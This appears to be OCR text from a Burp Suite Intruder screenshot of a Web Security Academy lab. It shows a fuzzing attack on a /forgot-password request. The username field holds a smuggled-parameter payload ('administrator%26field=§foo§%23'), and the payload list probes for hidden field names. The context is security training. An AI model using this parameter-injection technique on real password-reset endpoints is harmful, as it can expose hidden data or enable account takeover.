 Sniper attack
Start attack
Target https://0a7d003c0378c813846f5ea900440063.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /forgot-password HTTP/2
2 Host: 0a7d003c0378c813846f5ea900440063.web-security-academy.net
3 Cookie: session=O2baZt8W2zSxCsnEKerAfzyqBTk1mMhZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7d003c0378c813846f5ea900440063.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 79
11 Origin: https://0a7d003c0378c813846f5ea900440063.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=VSWczLaOtybPKbXnwSIwd9A23xd9wRAT&username=administrator%26field=§foo§%23
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 2,589
Request count: 2,589
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
id
action
page
name
password
url
email
Add Enter a new item
Add from list... [Pro version only]
§ Payloads
Resource pool
Settings